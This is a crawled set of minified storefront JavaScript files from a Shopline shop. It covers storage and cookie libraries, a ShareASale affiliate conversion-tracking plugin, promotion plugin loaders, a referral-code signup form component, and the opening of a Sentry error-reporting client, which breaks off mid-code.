functions.");t._assignPluginFnProp(r,n)}))}},addStorage:function(e){_warn("store.addStorage(storage) is deprecated. Use createStore([storages])"),this._addStorage(e)}},i=create(a,storeAPI,{plugins:[]});return i.raw={},each$6(i,(function(e,t){isFunction(e)&&(i.raw[t]=bind(i,e))})),each$6(e,(function(e){i._addStorage(e)})),each$6(t,(function(e){i._addPlugin(e)})),i}var util$4=util$6,Global$4=util$4.Global,localStorage_1={name:"localStorage",read:read$5,write:write$5,each:each$5,remove:remove$5,clearAll:clearAll$5};function localStorage(){return Global$4.localStorage}function read$5(e){return localStorage().getItem(e)}function write$5(e,t){return localStorage().setItem(e,t)}function each$5(e){for(var t=localStorage().length-1;t>=0;t--){var r=localStorage().key(t);e(read$5(r),r)}}function remove$5(e){return localStorage().removeItem(e)}function clearAll$5(){return localStorage().clear()}var util$3=util$6,Global$3=util$3.Global,oldFFGlobalStorage={name:"oldFF-globalStorage",read:read$4,write:write$4,each:each$4,remove:remove$4,clearAll:clearAll$4},globalStorage=Global$3.globalStorage;function read$4(e){return globalStorage[e]}function write$4(e,t){globalStorage[e]=t}function each$4(e){for(var t=globalStorage.length-1;t>=0;t--){var r=globalStorage.key(t);e(globalStorage[r],r)}}function remove$4(e){return globalStorage.removeItem(e)}function clearAll$4(){each$4((function(e,t){delete globalStorage[e]}))}var util$2=util$6,Global$2=util$2.Global,oldIEUserDataStorage={name:"oldIE-userDataStorage",write:write$3,read:read$3,each:each$3,remove:remove$3,clearAll:clearAll$3},storageName="storejs",doc$1=Global$2.document,_withStorageEl=_makeIEStorageElFunction(),disable=(Global$2.navigator?Global$2.navigator.userAgent:"").match(/ (MSIE 8|MSIE 9|MSIE 10)\./);function write$3(e,t){if(!disable){var r=fixKey(e);_withStorageEl((function(e){e.setAttribute(r,t),e.save(storageName)}))}}function read$3(e){if(!disable){var t=fixKey(e),r=null;return _withStorageEl((function(e){r=e.getAttribute(t)})),r}}function each$3(e){_withStorageEl((function(t){for(var r=t.XMLDocument.documentElement.attributes,n=r.length-1;n>=0;n--){var o=r[n];e(t.getAttribute(o.name),o.name)}}))}function remove$3(e){var t=fixKey(e);_withStorageEl((function(e){e.removeAttribute(t),e.save(storageName)}))}function clearAll$3(){_withStorageEl((function(e){var t=e.XMLDocument.documentElement.attributes;e.load(storageName);for(var r=t.length-1;r>=0;r--)e.removeAttribute(t[r].name);e.save(storageName)}))}var forbiddenCharsRegex=new RegExp("[!\"#$%&'()*+,/\\\\:;<=>?@[\\]^`{|}~]","g");function fixKey(e){return e.replace(/^\d/,"___$&").replace(forbiddenCharsRegex,"___")}function _makeIEStorageElFunction(){if(!doc$1||!doc$1.documentElement||!doc$1.documentElement.addBehavior)return null;var e,t,r;try{(t=new ActiveXObject("htmlfile")).open(),t.write('<script>document.w=window<\/script><iframe src="/favicon.ico"></iframe>'),t.close(),e=t.w.frames[0].document,r=e.createElement("div")}catch(t){r=doc$1.createElement("div"),e=doc$1.body}return function(t){var n=[].slice.call(arguments,0);n.unshift(r),e.appendChild(r),r.addBehavior("#default#userData"),r.load(storageName),t.apply(this,n),e.removeChild(r)}}var util$1=util$6,Global$1=util$1.Global,trim=util$1.trim,cookieStorage={name:"cookieStorage",read:read$2,write:write$2,each:each$2,remove:remove$2,clearAll:clearAll$2},doc=Global$1.document;function read$2(e){if(!e||!_has(e))return null;var t="(?:^|.*;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=\\s*((?:[^;](?!;))*[^;]?).*";return unescape(doc.cookie.replace(new RegExp(t),"$1"))}function each$2(e){for(var t=doc.cookie.split(/; ?/g),r=t.length-1;r>=0;r--)if(trim(t[r])){var n=t[r].split("="),o=unescape(n[0]);e(unescape(n[1]),o)}}function write$2(e,t){e&&(doc.cookie=escape(e)+"="+escape(t)+"; expires=Tue, 19 Jan 2038 03:14:07 GMT; path=/")}function remove$2(e){e&&_has(e)&&(doc.cookie=escape(e)+"=; expires=Thu, 01 Jan 1970 00:00:00 GMT; path=/")}function clearAll$2(){each$2((function(e,t){remove$2(t)}))}function _has(e){return new RegExp("(?:^|;\\s*)"+escape(e).replace(/[\-\.\+\*]/g,"\\$&")+"\\s*\\=").test(doc.cookie)}var util=util$6,Global=util.Global,sessionStorage_1={name:"sessionStorage",read:read$1,write:write$1,each:each$1,remove:remove$1,clearAll:clearAll$1};function sessionStorage(){return Global.sessionStorage}function read$1(e){return sessionStorage().getItem(e)}function write$1(e,t){return sessionStorage().setItem(e,t)}function each$1(e){for(var t=sessionStorage().length-1;t>=0;t--){var r=sessionStorage().key(t);e(read$1(r),r)}}function remove$1(e){return sessionStorage().removeItem(e)}function clearAll$1(){return sessionStorage().clear()}var memoryStorage_1={name:"memoryStorage",read:read,write:write,each:each,remove:remove,clearAll:clearAll},memoryStorage={};function read(e){return memoryStorage[e]}function write(e,t){memoryStorage[e]=t}function each(e){for(var t in memoryStorage)memoryStorage.hasOwnProperty(t)&&e(memoryStorage[t],t)}function remove(e){delete memoryStorage[e]}function clearAll(e){memoryStorage={}}var all=[localStorage_1,oldFFGlobalStorage,oldIEUserDataStorage,cookieStorage,sessionStorage_1,memoryStorage_1];"object"!=typeof JSON&&(JSON={}),function(){var rx_one=/^[\],:{}\s]*$/,rx_two=/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,rx_three=/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,rx_four=/(?:^|:|,)(?:\s*\[)+/g,rx_escapable=/[\\"\u0000-\u001f\u007f-\u009f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,rx_dangerous=/[\u0000\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,gap,indent,meta,rep;function f(e){return e<10?"0"+e:e}function this_value(){return this.valueOf()}function quote(e){return rx_escapable.lastIndex=0,rx_escapable.test(e)?'"'+e.replace(rx_escapable,(function(e){var t=meta[e];return"string"==typeof t?t:"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}))+'"':'"'+e+'"'}function str(e,t){var r,n,o,a,i,c=gap,u=t[e];switch(u&&"object"==typeof u&&"function"==typeof u.toJSON&&(u=u.toJSON(e)),"function"==typeof rep&&(u=rep.call(t,e,u)),typeof u){case"string":return quote(u);case"number":return isFinite(u)?String(u):"null";case"boolean":case"null":return String(u);case"object":if(!u)return"null";if(gap+=indent,i=[],"[object Array]"===Object.prototype.toString.apply(u)){for(a=u.length,r=0;r<a;r+=1)i[r]=str(r,u)||"null";return o=0===i.length?"[]":gap?"[\n"+gap+i.join(",\n"+gap)+"\n"+c+"]":"["+i.join(",")+"]",gap=c,o}if(rep&&"object"==typeof rep)for(a=rep.length,r=0;r<a;r+=1)"string"==typeof rep[r]&&(o=str(n=rep[r],u))&&i.push(quote(n)+(gap?": ":":")+o);else for(n in u)Object.prototype.hasOwnProperty.call(u,n)&&(o=str(n,u))&&i.push(quote(n)+(gap?": ":":")+o);return o=0===i.length?"{}":gap?"{\n"+gap+i.join(",\n"+gap)+"\n"+c+"}":"{"+i.join(",")+"}",gap=c,o}}"function"!=typeof Date.prototype.toJSON&&(Date.prototype.toJSON=function(){return isFinite(this.valueOf())?this.getUTCFullYear()+"-"+f(this.getUTCMonth()+1)+"-"+f(this.getUTCDate())+"T"+f(this.getUTCHours())+":"+f(this.getUTCMinutes())+":"+f(this.getUTCSeconds())+"Z":null},Boolean.prototype.toJSON=this_value,Number.prototype.toJSON=this_value,String.prototype.toJSON=this_value),"function"!=typeof JSON.stringify&&(meta={"\b":"\\b","\t":"\\t","\n":"\\n","\f":"\\f","\r":"\\r",'"':'\\"',"\\":"\\\\"},JSON.stringify=function(e,t,r){var n;if(gap="",indent="","number"==typeof r)for(n=0;n<r;n+=1)indent+=" ";else"string"==typeof r&&(indent=r);if(rep=t,t&&"function"!=typeof t&&("object"!=typeof t||"number"!=typeof t.length))throw new Error("JSON.stringify");return str("",{"":e})}),"function"!=typeof JSON.parse&&(JSON.parse=function(text,reviver){var j;function walk(e,t){var r,n,o=e[t];if(o&&"object"==typeof o)for(r in o)Object.prototype.hasOwnProperty.call(o,r)&&(void 0!==(n=walk(o,r))?o[r]=n:delete o[r]);return reviver.call(e,t,o)}if(text=String(text),rx_dangerous.lastIndex=0,rx_dangerous.test(text)&&(text=text.replace(rx_dangerous,(function(e){return"\\u"+("0000"+e.charCodeAt(0).toString(16)).slice(-4)}))),rx_one.test(text.replace(rx_two,"@").replace(rx_three,"]").replace(rx_four,"")))return j=eval("("+text+")"),"function"==typeof reviver?walk({"":j},""):j;throw new SyntaxError("JSON.parse")})}();var json2=json2Plugin;function json2Plugin(){return{}}var engine=storeEngine,storages=all,plugins=[json2],store_legacy=engine.createStore(storages,plugins);function loadScript(e,t){var r=document.createElement("script");r.type="text/javascript",r.defer="defer",void 0!==t&&(r.readyState?r.onreadystatechange=function(){"loaded"!=r.readyState&&"complete"!=r.readyState||(r.onreadystatechange=null,t())}:r.onload=function(){t()}),r.src=e,document.head.appendChild(r)}const createImgOfReoprt=(e,t)=>{const r=store_legacy.get(`${PLUGIN_NAME}${HANDLE}`);if(r){const n=JSON.parse(r),{orderSeq:o}=window.Shopline.uri.query;if(n.orderId=o,!n.orderId)return;n.id=e;const a=n.couponcode?`&couponcode=${n.couponcode}`:"",i=`https://www.shareasale.com/sale.cfm?tracking=${n.orderId}&amount=${n.amount}&merchantID=${n.id}&transtype=sale&skulist=${n.skulist}&pricelist=${n.pricelist}&quantitylist=${n.quantitylist}&currency=${n.currency}${a}${t?"&storeID="+t:""}&newCustomer=${window.shareasale_plugin?.getThankyouNewCustomerVal?.()||""}`;console.log("imgUrl",i);const c=`<img width=0 height=0 src="${i}" /><meta name="referrer" content="origin">`;$("meta[content='unsafe-url']").after(c),store_legacy.remove(`${PLUGIN_NAME}${HANDLE}`)}},initShareasale=(e,t,r)=>{loadScript(`https://www.dwin1.com/${t||"19038"}.js`,(()=>{createImgOfReoprt(e,r)}))};var InitTTQ=function(e,t,r){initShareasale(e,t,r)},slTrackLog=function(e,t,r){var n,o,a;window.__SL_Track__&&(1===window.Shopline.updateMode||r||"Network Error"===(null===(a=null===(o=null===(n=t)||void 0===n?void 0:n.data)||void 0===o?void 0:o.stack)||void 0===a?void 0:a.message)?window.__SL_Track__.info(e,t):window.__SL_Track__.error(e,t))},emptyHub=function(e,t,r){for(var n in void 0===r&&(r="error"),"[object Object]"!==Object.prototype.toString.call(e)||Object.keys(e).length||t.map((function(t){runIsvHubOfEmpty(t,e,r)})),e){var o=e[n];"[object Object]"===Object.prototype.toString.call(o)?emptyHub(o,t,r):!o&&t.includes(n)&&runIsvHubOfEmpty(n,e,r)}},runIsvHubOfEmpty=function(e,t,r){void 0===r&&(r="error"),slTrackLog("isv",{_type:"shareasale",amsg:"track-empty-"+e,data:{key:e,verification:t}},"error"!==r)},getOrderDiscountApplications=function(){var e,t;return(null===(t=null===(e=window.shareasale_plugin)||void 0===e?void 0:e.getThankyouOrderDiscount)||void 0===t?void 0:t.call(e))||{}},CompletePayment=function(){function e(){this.completePayment()}return e.prototype.completePayment=function(){var e,t;try{null===(t=null===(e=window.Shopline)||void 0===e?void 0:e.event)||void 0===t||t.on(EventBE.CompletePayment,(function(e){var t=e.data;console.log("Receive information from EventBE.CompletePayment==========");var r=getOrderDiscountApplications().disacount_applications,n=[],o=[],a=[];t.contents.map((function(e){n.push(e.content_sku_id),o.push(e.price),a.push(e.quantity)}));var i="";if(r){var c=null==r?void 0:r.reduce((function(e,t){return(null==t?void 0:t.discount_code)?__spreadArray(__spreadArray([],__read(e),!1),[t.discount_code],!1):e}),[]),u=__spreadArray([],__read(new Set(c)),!1);i=encodeURIComponent(u.join(","))}console.log("disacount_applications",i);var s={amount:t.totalPrice,currency:t.currency,quantity:t.quantity,skulist:n.join(),pricelist:o.join(),quantitylist:a.join(),couponcode:i};store_legacy.set(""+PLUGIN_NAME+HANDLE,JSON.stringify(s))}))}catch(e){slTrackLog("isv",{_type:"shareasale",msg:"The event field is exceptional",error:{m:e.message,s:e.stack}})}},e}(),startPluginsOfShareasale=function(){return __awaiter(void 0,void 0,void 0,(function(){var e,t,r,n;return __generator(this,(function(o){switch(o.label){case 0:if(!HANDLE)return emptyHub({},["handleId"]),[2];o.label=1;case 1:return o.trys.push([1,3,,4]),[4,getPluginPixelId()];case 2:return e=o.sent(),t=e.code,(null==(r=e.data)?void 0:r.shareasaleId)?new InitTTQ(r.shareasaleId,r.scriptId,r.storeId):console.error("Get shareasalePlugin config error."),"200"===t&&emptyHub(r,["shareasaleId"],"info"),[3,4];case 3:return n=o.sent(),slTrackLog("isv",{_type:"shareasale",msg:"global error",error:{m:n.message,s:n.stack}}),[3,4];case 4:return[2]}}))}))};window.addEventListener("load",(function(){return __awaiter(void 0,void 0,void 0,(function(){return __generator(this,(function(e){return new CompletePayment,window.jQuery?($("body").append('<meta name="referrer" content="unsafe-url">'),startPluginsOfShareasale()):loadScript("https://cdn.myshopline.com/sl/slibcdn/sl/jquery-3.6.0.min.js",(function(){$("body").append('<meta name="referrer" content="unsafe-url">'),startPluginsOfShareasale()})),[2]}))}))}))}));


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/entry.js
body_size: 589
content:
(function(t,n,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",t),document.body.appendChild(e)}else{var o=document.createElement("script");o.src=n,o.onload=function(){System.import(s)},document.body.appendChild(o)}})("https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/index-81fa00f4.js","https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/polyfills-legacy-b205e2d1.js","https://cdn.myshopline.com/t/layout/plugin/2025102908435858/sales-promotion-plugin/index-legacy-9042bdb5.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102706222020/discount-style-plugin/entry.js
body_size: 586
content:
(function(n,o,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",n),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=o,t.onload=function(){System.import(s)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025102706222020/discount-style-plugin/index-84e0f45e.js","https://cdn.myshopline.com/t/layout/plugin/2025102706222020/discount-style-plugin/polyfills-legacy-c948b4b9.js","https://cdn.myshopline.com/t/layout/plugin/2025102706222020/discount-style-plugin/index-legacy-aa515c58.js");


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025102906183535/member-system/index-chunk-0929a1bb.js
body_size: 1160
content:
import{p as u,aj as S,av as v,ai as M,ak as P,F as b,$ as N,y as x,n as y,ag as R,a0 as B,ad as O,ae as k,w as T,ac as A}from"./index-bd8b0ecf.js";import{t as G,x as q,o as t,G as E,D as L,b7 as F,y as $}from"./App-chunk-7a83ce20.js";const j=G.div`
  cursor: pointer;
  display: flex;
  align-items: center;

  svg {
    margin-left: 4px;
  }
`,U=({isModal:i=!1})=>{var h,C,_,w;const{tr:e}=q(),[r,m]=u(!1),[d,p]=u((C=(h=window.SLMemberPlugin)==null?void 0:h.referralCode)==null?void 0:C.value),[n]=u((w=(_=window.SLMemberPlugin)==null?void 0:_.referralCode)==null?void 0:w.value),c=f=>{const a=f.currentTarget.value;p(a),window.SLMemberPlugin.referralCode=a||n,v({memberReferralCode:a||n})},o=async f=>{var I;const a=f.currentTarget.value;if(a){const D=await M();i?E(L.REFERRAL_CODE_INPUT_MODAL):E(L.REFERRAL_CODE_INPUT);const l=await F({referralCode:a,guestId:D});S&&await P(a),l.code==="SUCCESS"&&((I=l==null?void 0:l.data)==null?void 0:I.couponCode)&&window.SLMemberPlugin&&(window.SLMemberPlugin.discountCode=l.data.couponCode,v({memberReferralCode:l.data.couponCode}))}},s=()=>t(j,{onClick:()=>m(!r),children:[t("span",{children:e("referral.sign.referralCode.title")}),t("svg",{width:"16",height:"16",viewBox:"0 0 16 16",transform:`rotate(${r?0:180} 0 0)`,fill:"none",xmlns:"http://www.w3.org/2000/svg",children:t("path",{opacity:"0.6",d:"M11.5 10L8 6.5L4.5 10",stroke:"currentColor","stroke-width":"1.5","stroke-linecap":"round","stroke-linejoin":"round"})})]});return S?t("div",{style:{marginBottom:16},children:[s(),r&&t("div",{class:"field",style:{marginTop:8},children:[t("input",{id:"CustomerRegisterReferralCode",type:"text",class:"field__input",placeholder:e("referral.sign.referralCode.placeholder"),value:d,maxLength:15,onChange:c,onBlur:o}),t("label",{for:"CustomerRegisterReferralCode",class:"field__label body3",children:e("referral.sign.referralCode.placeholder")})]})]}):t("div",{className:"customer__form-item",children:[s(),r&&t("div",{class:"sl-input",style:{marginTop:8},children:t("div",{class:"sl-input__area ",children:[t("input",{type:"text",placeholder:e("referral.sign.referralCode.placeholder"),class:"sl-input__inpEle",value:d,maxLength:15,onChange:c,onBlur:o}),t("span",{class:"placeholder",children:e("referral.sign.referralCode.placeholder")})]})})]})},g="member-sign-up-referral-code",V=document.querySelector("#customer-register .customer__error"),z=document.querySelector("#create-customer-form #customer-error-message"),H=document.querySelector(".customer__submit"),Q=()=>{const{sharedState:i}=$(),{referralResponse:e}=i==null?void 0:i.homeData,[r,m]=u(null),[d,p]=u(null),n=b(()=>(e==null?void 0:e.status)===1&&(e==null?void 0:e.referralCodeStatus)===1,[e==null?void 0:e.referralCodeStatus,e==null?void 0:e.status]),c=b(()=>n&&N===x.SIGN_UP,[n]);return y(()=>{if(c){const o=document.createElement("div");o.id=g,m(o),R?z.before(o):B?H.before(o):V.before(o)}},[c]),y(()=>{n&&O.on(k.LoginModalRender,()=>{const o=document.querySelector("#login-modal-signUp .shopline-element-customer-sign-up-button");if(!document.querySelector(`#login-modal-signUp #${g}`)){const s=document.createElement("div");s.id=g,p(s),o.before(s)}})},[n]),t(A,{children:[r&&T(t(U,{isModal:!1}),r),d&&T(t(U,{isModal:!0}),d)]})};export{Q as default};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/entry.js
body_size: 575
content:
(function(o,n,s){if(window.__sl_console__||(window.__sl_console__=window.console),window.__vite_is_modern_browser){var e=document.createElement("script");e.setAttribute("crossorigin",""),e.setAttribute("type","module"),e.setAttribute("defer",""),e.setAttribute("src",o),document.body.appendChild(e)}else{var t=document.createElement("script");t.src=n,t.onload=function(){System.import(s)},document.body.appendChild(t)}})("https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/index-568f8d5b.js","https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/polyfills-legacy-473929fb.js","https://cdn.myshopline.com/t/layout/plugin/2025101106054141/sales-popup-plugin/index-legacy-f0801cb6.js");


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cubertime.com/cdn/shop/prev/c8e5d2f8dada720691789000a4ead2ee/1753330082294/assets/proofing/index.min.js
body_size: 81277
content:
(()=>{var t={71614:(t,e,n)=>{var r;/*!
 * JavaScript Cookie v2.2.1
 * https://github.com/js-cookie/js-cookie
 *
 * Copyright 2006, 2015 Klaus Hartl & Fagner Brack
 * Released under the MIT license
 */!function(o){void 0!==(r="function"==typeof o?o.call(e,n,e,t):o)&&(t.exports=r),t.exports=o()}(function(){function t(){for(var t=0,e={};t<arguments.length;t++){var n=arguments[t];for(var r in n)e[r]=n[r]}return e}function e(t){return t.replace(/(%[0-9A-Z]{2})+/g,decodeURIComponent)}return function n(r){function o(){}function i(e,n,i){if("undefined"!=typeof document){"number"==typeof(i=t({path:"/"},o.defaults,i)).expires&&(i.expires=new Date(new Date*1+864e5*i.expires)),i.expires=i.expires?i.expires.toUTCString():"";try{var a=JSON.stringify(n);/^[\{\[]/.test(a)&&(n=a)}catch(t){}n=r.write?r.write(n,e):encodeURIComponent(String(n)).replace(/%(23|24|26|2B|3A|3C|3E|3D|2F|3F|40|5B|5D|5E|60|7B|7D|7C)/g,decodeURIComponent),e=encodeURIComponent(String(e)).replace(/%(23|24|26|2B|5E|60|7C)/g,decodeURIComponent).replace(/[\(\)]/g,escape);var s="";for(var c in i)i[c]&&(s+="; "+c,!0!==i[c]&&(s+="="+i[c].split(";")[0]));return document.cookie=e+"="+n+s}}function a(t,n){if("undefined"!=typeof document){for(var o={},i=document.cookie?document.cookie.split("; "):[],a=0;a<i.length;a++){var s=i[a].split("="),c=s.slice(1).join("=");n||'"'!==c.charAt(0)||(c=c.slice(1,-1));try{var u=e(s[0]);if(c=(r.read||r)(c,u)||e(c),n)try{c=JSON.parse(c)}catch(t){}if(o[u]=c,t===u)break}catch(t){}}return t?o[t]:o}}return o.set=i,o.get=function(t){return a(t,!1)},o.getJSON=function(t){return a(t,!0)},o.remove=function(e,n){i(e,"",t(n,{expires:-1}))},o.defaults={},o.withConverter=n,o}(function(){})})},45993:(t,e,n)=>{var r=n(96110),o=n(96267);function i(t,e){e=r(e,t);for(var n=0,i=e.length;null!=t&&n<i;)t=t[o(e[n++])];return n&&n==i?t:void 0}t.exports=i},96110:(t,e,n)=>{var r=n(21389),o=n(51950),i=n(71783),a=n(48799);function s(t,e){return r(t)?t:o(t,e)?[t]:i(a(t))}t.exports=s},51950:(t,e,n)=>{var r=n(21389),o=n(53797),i=/\.|\[(?:[^[\]]*|(["'])(?:(?!\1)[^\\]|\\.)*?\1)\]/,a=/^\w*$/;function s(t,e){if(r(t))return!1;var n=typeof t;return!!("number"==n||"symbol"==n||"boolean"==n||null==t||o(t))||a.test(t)||!i.test(t)||null!=e&&t in Object(e)}t.exports=s},42319:t=>{function e(t){return t}t.exports=e},71783:(t,e,n)=>{var r=n(42319),o=/[^.[\]]+|\[(?:(-?\d+(?:\.\d+)?)|(["'])((?:(?!\2)[^\\]|\\.)*?)\2)\]|(?=(?:\.|\[\])(?:\.|\[\]|$))/g,i=/\\(\\)?/g,a=r(function(t){var e=[];return 46===t.charCodeAt(0)&&e.push(""),t.replace(o,function(t,n,r,o){e.push(r?o.replace(i,"$1"):n||t)}),e});t.exports=a},96267:t=>{function e(t){return t}t.exports=e},33437:(t,e,n)=>{var r=n(45993);function o(t,e,n){var o=null==t?void 0:r(t,e);return void 0===o?n:o}t.exports=o},21389:t=>{var e=Array.isArray;t.exports=e},53797:t=>{function e(){return!1}t.exports=e},48799:t=>{function e(t){return t}t.exports=e},6250:(t,e,n)=>{"use strict";n.d(e,{R:()=>G});var r=n(93902),o=n(21706),i=n(4252),a=n(16955),s=n(70799),c=n(6898),u=n(99023),f=n(25238),p=n(36182),l=n(96497),d=n(9821),h=n(36173),v=n(48539),g=n(51087),y=[];function m(t){return t.reduce(function(t,e){return t.every(function(t){return e.name!==t.name})&&t.push(e),t},[])}function _(t){var e=t.defaultIntegrations&&(0,r.fl)(t.defaultIntegrations)||[],n=t.integrations,o=(0,r.fl)(m(e));Array.isArray(n)?o=(0,r.fl)(o.filter(function(t){return n.every(function(e){return e.name!==t.name})}),m(n)):"function"==typeof n&&(o=Array.isArray(o=n(o))?o:[o]);var i=o.map(function(t){return t.name}),a="Debug";return -1!==i.indexOf(a)&&o.push.apply(o,(0,r.fl)(o.splice(i.indexOf(a),1))),o}function b(t){-1===y.indexOf(t.name)&&(t.setupOnce(o.c,v.Gd),y.push(t.name),h.h&&s.kg.log("Integration installed: "+t.name))}function w(t){var e={};return _(t).forEach(function(t){e[t.name]=t,b(t)}),(0,g.xp)(e,"initialized",!0),e}var S="Not capturing exception because it's already been captured.",x=function(){function t(t,e){this._integrations={},this._numProcessing=0,this._backend=new t(e),this._options=e,e.dsn&&(this._dsn=(0,i.v)(e.dsn))}return t.prototype.captureException=function(t,e,n){var r=this;if((0,a.YO)(t)){h.h&&s.kg.log(S);return}var o=e&&e.event_id;return this._process(this._getBackend().eventFromException(t,e).then(function(t){return r._captureEvent(t,e,n)}).then(function(t){o=t})),o},t.prototype.captureMessage=function(t,e,n,r){var o=this,i=n&&n.event_id,a=(0,c.pt)(t)?this._getBackend().eventFromMessage(String(t),e,n):this._getBackend().eventFromException(t,n);return this._process(a.then(function(t){return o._captureEvent(t,n,r)}).then(function(t){i=t})),i},t.prototype.captureEvent=function(t,e,n){if(e&&e.originalException&&(0,a.YO)(e.originalException)){h.h&&s.kg.log(S);return}var r=e&&e.event_id;return this._process(this._captureEvent(t,e,n).then(function(t){r=t})),r},t.prototype.captureSession=function(t){if(!this._isEnabled()){h.h&&s.kg.warn("SDK not enabled, will not capture session.");return}"string"!=typeof t.release?h.h&&s.kg.warn("Discarded session because of missing or non-string release"):(this._sendSession(t),t.update({init:!1}))},t.prototype.getDsn=function(){return this._dsn},t.prototype.getOptions=function(){return this._options},t.prototype.getTransport=function(){return this._getBackend().getTransport()},t.prototype.flush=function(t){var e=this;return this._isClientDoneProcessing(t).then(function(n){return e.getTransport().close(t).then(function(t){return n&&t})})},t.prototype.close=function(t){var e=this;return this.flush(t).then(function(t){return e.getOptions().enabled=!1,t})},t.prototype.setupIntegrations=function(){this._isEnabled()&&!this._integrations.initialized&&(this._integrations=w(this._options))},t.prototype.getIntegration=function(t){try{return this._integrations[t.id]||null}catch(e){return h.h&&s.kg.warn("Cannot retrieve integration "+t.id+" from the current Client"),null}},t.prototype._updateSessionFromEvent=function(t,e){var n,o,i=!1,a=!1,s=e.exception&&e.exception.values;if(s){a=!0;try{for(var c=(0,r.XA)(s),u=c.next();!u.done;u=c.next()){var f=u.value.mechanism;if(f&&!1===f.handled){i=!0;break}}}catch(t){n={error:t}}finally{try{u&&!u.done&&(o=c.return)&&o.call(c)}finally{if(n)throw n.error}}}var p="ok"===t.status;(p&&0===t.errors||p&&i)&&(t.update((0,r.pi)((0,r.pi)({},i&&{status:"crashed"}),{errors:t.errors||Number(a||i)})),this.captureSession(t))},t.prototype._sendSession=function(t){this._getBackend().sendSession(t)},t.prototype._isClientDoneProcessing=function(t){var e=this;return new u.cW(function(n){var r=0,o=setInterval(function(){0==e._numProcessing?(clearInterval(o),n(!0)):(r+=1,t&&r>=t&&(clearInterval(o),n(!1)))},1)})},t.prototype._getBackend=function(){return this._backend},t.prototype._isEnabled=function(){return!1!==this.getOptions().enabled&&void 0!==this._dsn},t.prototype._prepareEvent=function(t,e,n){var i=this,s=this.getOptions(),c=s.normalizeDepth,l=void 0===c?3:c,d=s.normalizeMaxBreadth,h=void 0===d?1e3:d,v=(0,r.pi)((0,r.pi)({},t),{event_id:t.event_id||(n&&n.event_id?n.event_id:(0,a.DM)()),timestamp:t.timestamp||(0,f.yW)()});this._applyClientOptions(v),this._applyIntegrationsMetadata(v);var g=e;n&&n.captureContext&&(g=o.s.clone(g).update(n.captureContext));var y=(0,u.WD)(v);return g&&(y=g.applyToEvent(v,n)),y.then(function(t){return(t&&(t.sdkProcessingMetadata=(0,r.pi)((0,r.pi)({},t.sdkProcessingMetadata),{normalizeDepth:(0,p.Fv)(l)+" ("+typeof l+")"})),"number"==typeof l&&l>0)?i._normalizeEvent(t,l,h):t})},t.prototype._normalizeEvent=function(t,e,n){if(!t)return null;var o=(0,r.pi)((0,r.pi)((0,r.pi)((0,r.pi)((0,r.pi)({},t),t.breadcrumbs&&{breadcrumbs:t.breadcrumbs.map(function(t){return(0,r.pi)((0,r.pi)({},t),t.data&&{data:(0,p.Fv)(t.data,e,n)})})}),t.user&&{user:(0,p.Fv)(t.user,e,n)}),t.contexts&&{contexts:(0,p.Fv)(t.contexts,e,n)}),t.extra&&{extra:(0,p.Fv)(t.extra,e,n)});return t.contexts&&t.contexts.trace&&(o.contexts.trace=t.contexts.trace),o.sdkProcessingMetadata=(0,r.pi)((0,r.pi)({},o.sdkProcessingMetadata),{baseClientNormalized:!0}),o},t.prototype._applyClientOptions=function(t){var e=this.getOptions(),n=e.environment,r=e.release,o=e.dist,i=e.maxValueLength,a=void 0===i?250:i;"environment"in t||(t.environment="environment"in e?n:"production"),void 0===t.release&&void 0!==r&&(t.release=r),void 0===t.dist&&void 0!==o&&(t.dist=o),t.message&&(t.message=(0,l.$G)(t.message,a));var s=t.exception&&t.exception.values&&t.exception.values[0];s&&s.value&&(s.value=(0,l.$G)(s.value,a));var c=t.request;c&&c.url&&(c.url=(0,l.$G)(c.url,a))},t.prototype._applyIntegrationsMetadata=function(t){var e=Object.keys(this._integrations);e.length>0&&(t.sdk=t.sdk||{},t.sdk.integrations=(0,r.fl)(t.sdk.integrations||[],e))},t.prototype._sendEvent=function(t){this._getBackend().sendEvent(t)},t.prototype._captureEvent=function(t,e,n){return this._processEvent(t,e,n).then(function(t){return t.event_id},function(t){h.h&&s.kg.error(t)})},t.prototype._processEvent=function(t,e,n){var r=this,o=this.getOptions(),i=o.beforeSend,a=o.sampleRate,s=this.getTransport();function c(t,e){s.recordLostEvent&&s.recordLostEvent(t,e)}if(!this._isEnabled())return(0,u.$2)(new d.b("SDK not enabled, will not capture event."));var f="transaction"===t.type;return!f&&"number"==typeof a&&Math.random()>a?(c("sample_rate","event"),(0,u.$2)(new d.b("Discarding event because it's not included in the random sample (sampling rate = "+a+")"))):this._prepareEvent(t,n,e).then(function(n){if(null===n)throw c("event_processor",t.type||"event"),new d.b("An event processor returned null, will not send event.");return 